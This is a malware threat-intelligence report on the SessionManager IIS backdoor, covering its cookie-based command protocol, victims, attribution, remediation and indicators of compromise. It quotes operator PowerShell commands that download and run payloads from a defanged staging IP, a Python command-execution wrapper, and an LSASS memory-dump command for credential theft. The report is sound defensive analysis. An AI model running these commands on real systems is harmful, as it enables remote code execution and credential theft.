Following on from our earlier Owowa discovery, we continued to hunt for more backdoors potentially set up as malicious modules within IIS, a popular web server edited by Microsoft. And we didn’t come back empty-handed…

In 2021, we noticed a trend among several threat actors for deploying a backdoor within IIS after exploiting one of the ProxyLogon-type vulnerabilities within Microsoft Exchange servers. Dropping an IIS module as a backdoor enables threat actors to maintain persistent, update-resistant and relatively stealthy access to the IT infrastructure of a targeted organization; be it to collect emails, update further malicious access, or clandestinely manage compromised servers that can be leveraged as malicious infrastructure.

In early 2022, we investigated one such IIS backdoor: SessionManager. In late April 2022, most of the samples we identified were still not flagged as malicious in a popular online file scanning service, and SessionManager was still deployed in over 20 organizations.

SessionManager has been used against NGOs, government, military and industrial organizations in Africa, South America, Asia, Europe, Russia and the Middle East, starting from at least March 2021. Because of the similar victims, and use of a common OwlProxy variant, we believe the malicious IIS module may have been leveraged by the GELSEMIUM threat actor, as part of espionage operations.

SessionManager: there’s yet another unwanted module in your web server

Developed in C++, SessionManager is a malicious native-code IIS module whose aim is to be loaded by some IIS applications, to process legitimate HTTP requests that are continuously sent to the server.



Such malicious modules usually expect seemingly legitimate but specifically crafted HTTP requests from their operators, trigger actions based on the operators’ hidden instructions if any, then transparently pass the request to the server for it to be processed just like any other request (see Figure 1).

As a result, such modules are not easily spotted by usual monitoring practices: they do not necessarily initiate suspicious communications to external servers, receive commands through HTTP requests to a server that is specifically exposed to such processes, and their files are often placed in overlooked locations that contain a lot of other legitimate files.

Figure 1. Malicious IIS module processing requests

SessionManager offers the following capabilities that, when combined, make it a lightweight persistent initial access backdoor:

- Reading, writing to and deleting arbitrary files on the compromised server.

- Executing arbitrary binaries from the compromised server, also known as “remote command execution”.

- Establishing connections to arbitrary network endpoints that can be reached by the compromised server, as well as reading and writing in such connections.

We identified several variants of the SessionManager module, all including remains of their development environment (PDB paths) and compilation dates that are consistent with observed activity timeframes. This demonstrates a continuous effort to update the backdoor:

- V0: the compilation date of the oldest sample we identified (MD5 5FFC31841EB3B77F41F0ACE61BECD8FD) is from March 2021. The sample contains a development path (PDB path): “C:UsersGodLikeDesktoptt4StripHeaders-masterx64Releasesessionmanagermodule.pdb”. This indicates the SessionManager developer might have used the public source code of the StripHeaders IIS module as a template to first design SessionManager.

- V1: a later sample (MD5 84B20E95D52F38BB4F6C998719660C35) has a compilation date from April 2021, and a PDB path set as “C:UsersGodLikeDesktoptt4SessionManagerModulex64Releasesessionmanagermodule.pdb”.

- V2: another sample (MD5 4EE3FB2ABA3B82171E6409E253BDDDB5) has a compilation date from August 2021, and a PDB path which is identical to the previous V1, except for the project folder name which is “SessionManagerV2Module”.

- V3: finally, the last sample we could identify (MD5 2410D0D7C20597D9B65F237F9C4CE6C9) is dated from September 2021 and has a project folder name set to “SessionManagerV3Module”.

SessionManager command and control protocol details

SessionManager hooks itself in the HTTP communications processing of the web server by checking HTTP data just before IIS answers to an HTTP request (see Figure 2). In this specific step of HTTP processing, SessionManager can check the whole content of the HTTP request from a client (an operator), and modify the answer that is sent to the client by the server (to include results from backdoor activities), as previously shown in Figure 1.

Figure 2. SessionManager registration within the web server upon loading

Commands are passed from an operator to SessionManager using a specific HTTP cookie name. The answer from the backdoor to an operator will usually be inserted in the body of the server HTTP response. If the expected cookie name and value format are not found in an HTTP request from a client, the backdoor will do nothing, and processing will continue as if the malicious module did not exist.

The specific HTTP cookie name that is checked by SessionManager is “SM_SESSIONID” in variants before V2 (excluded), and “SM_SESSION” after. Formatting the exact command names and arguments also depends on the backdoor variant:

- Before V2 (excluded), most of the commands and associated parameters are all passed as a value[1] of the required SessionManager HTTP cookie, such as for a file reading command:

Cookie: SM_SESSIONID=ReadFile–afile.txt

The remote execution and the file writing functionalities require additional command data to be passed within the HTTP request body.

- After V2 (included), only the command name is passed as a value of the required SessionManager HTTP cookie. Command parameters are passed using names and values[2] of additional cookies, while some commands still require data to be passed within the HTTP body as well. For example, the HTTP cookies definition for a file-reading command looks like this:

Cookie: SM_SESSION=GETFILE;FILEPATH=afile.txt;

The results of executed commands are returned as body data within HTTP responses. Before V2 (excluded), SessionManager did not encrypt or obfuscate command and control data. Starting with V2 (included), an additional “SM_KEY” cookie can be included in HTTP requests from operators: if so, its value will be used as an XOR key to encode results that are sent by SessionManager.

The comprehensive list of commands for the most recent variant of SessionManager is presented below:

| Command name (SM_SESSION cookie value) |

Command parameters (additional cookies) |

Associated capability |

| GETFILE | FILEPATH: path of file to be read. FILEPOS1: offset at which to start reading, from file start.

FILEPOS2: maximum number of bytes to read. |

Read the content of a file on the compromised server and send it to the operator as an HTTP binary file named cool.rar. |

| PUTFILE | FILEPATH: path of file to be written.

FILEPOS1: offset at which to start writing. FILEPOS2: offset reference. FILEMODE: requested file access type. |

Write arbitrary content to a file on the compromised server. The data to be written in the specified file is passed within the HTTP request body. |

| DELETEFILE | FILEPATH: path of file to be deleted. | Delete a file on the compromised server. |

| FILESIZE | FILEPATH: path of file to be measured. | Get the size (in bytes) of the specified file. |

| CMD | None. | Run an arbitrary process on the compromised server. The process to run and its arguments are specified in the HTTP request body using the format: |

| PING | None. | Check for SessionManager deployment. The “Wokring OK” (sic.) message will be sent to the operator in the HTTP response body. |

| S5CONNECT | S5HOST: hostname to connect to (exclusive with S5IP).

S5PORT: offset at which to start writing. S5IP: IP address to connect to if no hostname is given (exclusive with S5HOST). S5TIMEOUT: maximum delay in seconds to allow for connection. |

Connect from compromised host to a specified network endpoint, using a created TCP socket. The integer identifier of the created and connected socket will be returned as the value of the S5ID cookie variable in the HTTP response, and the status of the connection will be reported in the HTTP response body. |

| S5WRITE | S5ID: identifier of the socket to write to, as returned by S5CONNECT. | Write data to the specified connected socket. The data to be written in the specified socket is passed within the HTTP request body. |

| S5READ | S5ID: identifier of the socket to read from, as returned by S5CONNECT. | Read data from the specified connected socket. The read data is sent back within the HTTP response body. |

| S5CLOSE | S5ID: identifier of the socket to close, as returned by S5CONNECT. | Terminate an existing socket connection. The status of the operation is returned as a message within the HTTP response body. |

Post-deployment activities by SessionManager operators

Once deployed, SessionManager is leveraged by operators to further profile the targeted environment, gather in-memory passwords and deploy additional tools. Notably, operators used Powershell WebClient functionality from a SessionManager remote execution command to download from the server IP address 202.182.123[.]185, between March and April 2021, such as:

|

powershell “(New-Object Net.WebClient).DownloadFile(‘hxxp://202.182.123[.]185/Dll2.dll’,’C:WindowsTempwin32.dll’)” powershell “(New-Object Net.WebClient).DownloadFile(‘hxxp://202.182.123[.]185/ssp.exe’,’C:WindowsTempwin32.exe’)” C:WindowsTempwin32.exe C:WindowsTempwin32.dll |

Additional tools that operators attempted to download and execute from SessionManager include a PowerSploit-based reflective loader for the Mimikatz DLL, Mimikatz SSP, ProcDump, as well as a legitimate memory dump tool from Avast (MD5 36F2F67A21745438A1CC430F2951DFBC). The latter has been abused by SessionManager operators to attempt to read the memory of the LSASS process, which would enable authentication secrets collection on the compromised server. Operators also tried to leverage the Windows built-in Minidump capability to do the same thing.

In order to avoid detection by security products (which obviously failed in our case), SessionManager operators sometimes attempted additional malicious execution by running launcher scripts through the Windows services manager command line. Starting from November 2021, operators tried to leverage custom PyInstaller-packed Python scripts to obfuscate command execution attempts. This kind of Python script source code would look as follows:

|

import os, sys, base64, codecs from subprocess import PIPE, Popen def cmdlet(c): cmdlet = c.split(‘(-)’) p = Popen(cmdlet, stdin=PIPE, stdout=PIPE, stderr=PIPE, shell=True) _out, _err = p.communicate() return (codecs.decode(_out, errors=‘backslashreplace’), codecs.decode(_out, errors=‘backslashreplace’)) print(‘n———————n’.join(cmdlet(sys.argv[1]))) |

And as a result, command execution attempts through this tool were made as follows:

|

C:WindowsTempvmmsi.exe cmd.exe(–)/c(–)“winchecksec.exe -accepteula -ma lsass.exe seclog.dmp” |

In one case in December 2021, SessionManager operators attempted to execute an additional tool that we unfortunately could not retrieve. This tool was set up to communicate with the IP address 207.148.109[.]111, which is most likely part of the operators’ infrastructure.

SessionManager targets

We managed to identify 34 servers that were compromised by a SessionManager variant, belonging to 24 distinct organizations in Argentina, Armenia, China, Djibouti, Equatorial Guinea, Eswatini, Hong Kong, Indonesia, Kenya, Kuwait, Malaysia, Nigeria, Pakistan, Poland, the Russian Federation, Saudi Arabia, Taiwan, Thailand, Turkey, the United Kingdom and Vietnam (see Figure 3).

Usually, we could only identify one compromised server per organization, and only one compromised organization per location; but Vietnam is the main exception as several compromised servers from several organizations could be identified there. Amongst the identified organizations, 20 were still running a compromised server as late as June 2022.

Additionally, we managed to identify an earlier target of the same campaign that was not compromised with SessionManager, in Laos in mid-March 2021 (see Attribution).

Figure 3. Map of organizations targeted by SessionManager campaign (darker color indicates a higher concentration) (download)

Most of the compromised servers belong to government or military organizations, but we also identified international and national non-government organizations, an electronic equipment manufacturer, a shipbuilding company, a health care and surgery group, a local road transportation company, a state oil company, a state electricity company, a sales kiosk manufacturer, and an ERP software editor.

Attribution

First, we identified an additional malicious binary (MD5 5F15B17FA0E88D40D4E426E53CF94549, compilation date set in April 2020) that shares a common PDB path part with SessionManager samples (“C:UsersGodLikeDesktopt”). This binary is a password stealer designed to grab Windows users’ passwords when they are changed. It is compiled from a Chinese-documented public source code called Hook-PasswordChangeNotify. Unfortunately, we could not retrieve any additional details about this binary exploitation, but it may have been developed by the same developer as SessionManager.

Then in mid-March 2021, shortly before our first SessionManager detection, we noticed that a threat actor leveraged ProxyLogon-type vulnerabilities against an Exchange Server in Laos to deploy a web shell and conduct malicious activities using the same Mimikatz SSP and Avast memory dump tools that we described above (see Post-deployment activities from SessionManager operators). Not only were the tool samples the same, but one of them was downloaded from the staging server that SessionManager operators leveraged (202.182.123[.]185). As a result, we believe with medium to high confidence that those malicious activities were conducted by the same threat actor behind SessionManager.

Interestingly, the threat actor attempted to download and execute two samples of an HTTP server-type backdoor called OwlProxy on the compromised server in Laos. We then discovered that at least one of those OwlProxy samples had also been downloaded from 202.182.123[.]185 on at least two SessionManager-compromised servers in late March 2021. As a result, we believe with medium to high confidence that the threat actor who operates SessionManager also used or tried to use those OwlProxy samples before introducing SessionManager.

The specific OwlProxy variant of the samples we retrieved has only been documented as part of GELSEMIUM’s activities. We also noticed that SessionManager targets (see SessionManager targets) partly overlap with GELSEMIUM victims. As a result, we believe that SessionManager might be operated by GELSEMIUM, but not necessarily only GELSEMIUM.

Getting rid of IIS malicious modules

Once again, the activities described here show that the ProxyLogon-type vulnerabilities have been widely used since March 2021 to deploy relatively simple yet very effective persistent server accesses, such as the SessionManager backdoor.

While some of the ProxyLogon exploitation by advanced threat actors was documented right away, notably by Kaspersky, SessionManager was poorly detected for a year. Facing massive and unprecedented server-side vulnerability exploitation, most cybersecurity actors were busy investigating and responding to the first identified offences. As a result, it is still possible to discover related malicious activities months or years later, and that will probably be the case for a long time.

In any case, we cannot stress enough that IIS servers must undergo a complete and dedicated investigation process after the gigantic opportunity that ProxyLogon-style vulnerabilities exposed, starting in 2021. Loaded IIS modules can be listed for a running IIS instance by using the IIS Manager GUI, or from the IIS appcmd command line. If a malicious module is identified, we recommend the following template of actions (merely deleting the malicious module file will not be enough to get rid of it):

- Take a volatile memory snapshot on the currently running system where IIS is executed. Request assistance from forensics and incident response experts if required.

- Stop the IIS server, and ideally disconnect the underlying system from publicly reachable networks.

- Back up all files and logs from your IIS environment, to retain data for further incident response. Check that the backups can be opened or extracted successfully.

- Using IIS Manager or the appcmd command tool, remove every reference of the identified module from apps and server configurations. Manually review associated IIS XML configuration files to make sure any reference to the malicious modules have been removed – manually remove the references in XML files otherwise.

- Update the IIS server and underlying operating system to make sure no known vulnerabilities remain exposed to attackers.

- Restart the IIS server and bring the system online again.

It is advised to then proceed with malicious module analysis and incident response activities (from the memory snapshot and backups that have been prepared), in order to understand how the identified malicious tools have been leveraged by their operators.

Indicators of Compromise

SessionManager

5FFC31841EB3B77F41F0ACE61BECD8FD

84B20E95D52F38BB4F6C998719660C35

4EE3FB2ABA3B82171E6409E253BDDDB5

2410D0D7C20597D9B65F237F9C4CE6C9

Mimikatz runners

95EBBF04CEFB39DB5A08DC288ADD2BBC

F189D8EFA0A8E2BEE1AA1A6CA18F6C2B

PyInstaller-packed process creation wrapper

65DE95969ADBEDB589E8DAFE903C5381

OwlProxy variant samples

235804E3577EA3FE13CE1A7795AD5BF9

30CDA3DFF9123AD3B3885B4EA9AC11A8

Possibly related password stealer

5F15B17FA0E88D40D4E426E53CF94549

Files paths

%PROGRAMFILES%MicrosoftExchange ServerV15ClientAccessOWAAuthSessionManagerModule.dll

%PROGRAMFILES%MicrosoftExchange ServerV15FrontEndHttpProxybinSessionManagerModule.dll

%WINDIR%System32inetsrvSessionManagerModule.dll

%WINDIR%System32inetsrvSessionManager.dll

C:WindowsTempExchangeSetupExch.ps1

C:WindowsTempExch.exe

C:WindowsTempvmmsi.exe

C:WindowsTempsafenet.exe

C:WindowsTempupgrade.exe

C:WindowsTempexupgrade.exe

C:WindowsTempdvvm.exe

C:WindowsTempvgauth.exe

C:WindowsTempwin32.exe

PDB Paths

C:UsersGodLikeDesktoptt4StripHeaders-masterx64Releasesessionmanagermodule.pdb

C:UsersGodLikeDesktoptt4SessionManagerModulex64Releasesessionmanagermodule.pdb

C:UsersGodLikeDesktoptt4SessionManagerV2Modulex64Releasesessionmanagermodule.pdb

C:UsersGodLikeDesktoptt4SessionManagerV3Modulex64Releasesessionmanagermodule.pdb

C:UsersGodLikeDesktoptt0Hook-PasswordChangeNotify-masterHookPasswordChangex64ReleaseHookPasswordChange.pdb

IP addresses

202.182.123[.]185 (Staging server, between 2021-03 and 04 at least)

207.148.109[.]111 (Unidentified infrastructure)

[1] As per RFC:2109 (title 4.1) and its successor RFC:2965 (title 3.1), values of HTTP cookies that contain characters such as filepath backslashes should be quoted. SessionManager does not care to comply with referenced RFCs, and does not unquote such values, so will fail to process a cookie value that contains filepaths including backslashes as sent by standard HTTP clients.

[2] The previous cookie value limitations (see footnote 1) still exist with V2+. In addition, any cookie variable definition to be processed by SessionManager V2+ must be terminated with a ‘;’ character, even if there is only one cookie variable set.